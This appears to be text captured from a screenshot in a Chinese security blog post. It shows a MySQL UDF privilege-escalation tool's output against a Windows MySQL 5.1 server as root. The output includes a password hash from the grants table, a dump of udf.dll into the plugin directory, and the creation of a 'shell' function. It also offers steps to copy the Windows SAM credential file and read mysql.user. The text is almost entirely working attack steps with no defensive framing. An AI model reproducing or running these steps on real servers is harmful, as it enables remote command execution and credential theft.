 user():root@localhost
database():mysql
datadir:C:\ProgramData\MySQL\MySQL Server 5.1\Data\
basedir:C:\Program Files\MySQL\MySQL Server 5.1\
version():5.1.73-community
plugin_dir:C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*03F903D09840CD883BBE347991DEE2369D291F7D' W
C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
Dump DLL Success!
安全鸭
https://blog.csdn.net/weixin_44508748